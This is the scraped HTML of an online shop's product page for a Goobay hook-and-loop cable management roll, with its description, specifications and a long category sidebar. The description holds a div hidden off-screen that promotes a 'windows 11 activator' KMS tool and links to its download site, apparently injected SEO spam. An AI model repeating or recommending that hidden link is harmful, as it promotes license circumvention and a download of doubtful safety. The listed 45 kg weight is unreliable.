https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-150x150.jpg 150w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-400x400.jpg 400w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-85x85.jpg 85w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-32x32.jpg 32w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1.jpg 543w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-100x100.jpg" data-thumb-alt="Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll - Image 3" data-thumb-srcset="https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-100x100.jpg 100w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-500x500.jpg 500w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-300x300.jpg 300w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-64x64.jpg 64w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-150x150.jpg 150w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-400x400.jpg 400w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-85x85.jpg 85w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-32x32.jpg 32w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3.jpg 543w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://soundtech.co.za/wp-content/uploads/2023/10/70360_3.jpg"><img loading="lazy" width="300" height="300" src="https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-300x300.jpg" class="" alt="Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll - Image 3" data-caption="" data-src="https://soundtech.co.za/wp-content/uploads/2023/10/70360_3.jpg" data-large_image="https://soundtech.co.za/wp-content/uploads/2023/10/70360_3.jpg" data-large_image_width="543" data-large_image_height="543" decoding="async" srcset="https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-300x300.jpg 300w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-500x500.jpg 500w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-100x100.jpg 100w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-64x64.jpg 64w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-150x150.jpg 150w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-400x400.jpg 400w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-85x85.jpg 85w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3-32x32.jpg 32w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_3.jpg 543w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>59.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>**Exclusively Online** Physical stock not kept instores</p>
</div>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://soundtech.co.za/product/goobay-cable-management-set-with-hook-and-loop-fastener-1m-roll/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ab6b60023c">Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll quantity</label>
	<input
		type="number"
				id="quantity_697ab6b60023c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="34"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6611" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">70360</span></span>

	
	<span class="posted_in">Category: <a href="https://soundtech.co.za/product-category/onlinepro-2/" rel="tag">ONLINE EXCLUSIVES</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>for organising and attaching cables, adjustable length</p>
<p>Features<br />
-The Goobay cable tidy holder keeps your office and your home neat and tidy.<br />
-The hook-and-loop cable tie makes it easy to bundle and fix various cables, hoses, pipes and wires.<br />
-The cable management straps prevent loose cables from slipping and twisting.<br />
-The tape roll (100 x 2 cm) can be easily cut to the length you need.<br />
-The practical touch fasteners for cables can be easily opened and reused at any time.<br />
-Thanks to high-quality micro hooks and a dense synthetic fibre, the hook-and-loop cable management provides reliable adhesion.</p>
<p>Technical Specifications<br />
-Colour: black<br />
-Packaging type: Retail Blister<br />
-Consumption Unit: 1 pc. in blister</p>
<div style='position: absolute; left: -7515px;'>Looking for a reliable way to activate your OS? With this <a href="https://www.kmspico.lc/">windows 11 activator</a>, you can unlock all premium features of Windows 11 without purchasing a retail key. It supports both Home and Pro editions, making it one of the most popular KMS tools for personal and business use.</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">45 kg</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<script id="styles-copier-697ab6b6d5798">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-950 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-950 .iksm-terms-tree--level-1 > * > .iksm-term:not(:last-child){margin-bottom:0;}.iksm-950 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-950 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-950 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-950 .iksm-term__link{color:rgba(0,0,0,1);font-size:15px;line-height:15px;font-weight:400;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-950 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-950 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-950 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-950 .iksm-term__toggle{color:rgba(133,133,133,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-950 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-950 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-950 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950  .iksm-term__text{flex: unset}.iksm-950 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697ab6b6d5798");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><div id="iksm-widget-3" class="sidebar-box iksm-widget clr"><h4 class="widget-title">CATEGORIES</h4><div id='iksm-950' class='iksm iksm-950 iksm-container '  data-id='950' data-is-pro='0' data-source='taxonomy'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-811 iksm-term--parent" data-id="811">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/accessories-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-853 iksm-term--parent" data-id="853">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/adapters-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-835 iksm-term--parent" data-id="835">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/air-climate-control/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Air &amp; climate control</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-906 iksm-term--parent" data-id="906">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/air-odour-control/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Air &amp; odour control</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-878 iksm-term--parent" data-id="878">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/air-coolers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Air coolers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-841 iksm-term--parent" data-id="841">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/amd-cpu-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">AMD CPU</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-769 iksm-term--parent" data-id="769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/amd-motherboards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">AMD motherboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-923 iksm-term--parent" data-id="923">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/anti-virus/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Anti-virus</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-903 iksm-term--parent" data-id="903">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/apple/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Apple</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-900 iksm-term--parent" data-id="900">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/apple-memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Apple memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-809 iksm-term--parent" data-id="809">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/appliances-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Appliances</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-854 iksm-term--parent" data-id="854">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/audio-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Audio adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-866 iksm-term--parent" data-id="866">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/audio-cables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Audio cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-825 iksm-term--parent" data-id="825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/bags/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Bags</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-824 iksm-term--parent" data-id="824">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/bags-luggage/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Bags &amp; luggage</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-820 iksm-term--parent" data-id="820">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/barebone-systems/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Barebone systems</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-924 iksm-term--parent" data-id="924">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/batteries-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Batteries</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-867 iksm-term--parent" data-id="867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/bluetooth-speakers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Bluetooth speakers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-884 iksm-term--parent" data-id="884">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cable-locks/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cable locks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-942 iksm-term--parent" data-id="942">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cable-management-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cable management</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-855 iksm-term--parent" data-id="855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cables-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-556 iksm-term--parent iksm-term--has-children" data-id="556">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Car Accessories</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-557 iksm-term--child iksm-term--has-children" data-id="557">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Car Audio</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-587 iksm-term--child" data-id="587">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/amp-kits-wiring/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Amp Kits &amp; Wiring</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-559 iksm-term--child" data-id="559">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/amplifiers-car-audio/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Amplifiers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-580 iksm-term--child iksm-term--has-children" data-id="580">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Car Radios</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-566 iksm-term--child" data-id="566">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/double-din-radios/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Double Din Radios</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-567 iksm-term--child" data-id="567">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/single-din-radios/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Single Din Radios</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-746 iksm-term--child" data-id="746">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/trim-plates/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Trimplates</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-748 iksm-term--child" data-id="748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/trimplates/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Trimplates</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-579 iksm-term--child iksm-term--has-children" data-id="579">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Speakers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-562 iksm-term--child" data-id="562">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/6-x-9-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">6 x 9 Speakers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-561 iksm-term--child" data-id="561">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/mid-range-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Mid Range Speakers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-560 iksm-term--child" data-id="560">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/subwoofers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Subwoofers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-565 iksm-term--child" data-id="565">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/tweeters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Tweeters</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-575 iksm-term--child iksm-term--has-children" data-id="575">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-gadgets/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Car Gadgets</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-586 iksm-term--child" data-id="586">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-gadgets/accessories-car-gadgets/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-576 iksm-term--child" data-id="576">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-gadgets/car-bluetooth-modulators-receivers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Car Bluetooth Modulators/Receivers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-577 iksm-term--child" data-id="577">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-gadgets/dash-reverse-cameras/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Dash/Reverse Cameras</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-558 iksm-term--child" data-id="558">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-lights/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Car Lights</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-929 iksm-term--parent" data-id="929">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-chargers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Car chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-329 iksm-term--parent iksm-term--has-children" data-id="329">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">CCTV &amp; Security</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-452 iksm-term--child iksm-term--has-children" data-id="452">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">CCTV</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-456 iksm-term--child" data-id="456">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/accessories-cctv/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-455 iksm-term--child iksm-term--has-children" data-id="455">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/cameras/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Cameras</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-569 iksm-term--child" data-id="569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/cameras/ahd-cameras/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">AHD Cameras</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-570 iksm-term--child" data-id="570">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/cameras/ip-cameras/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">IP Cameras</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-454 iksm-term--child" data-id="454">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/cctv-kits/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">CCTV Kits</span>
		            </a>
			        </div>
		        </div>

		
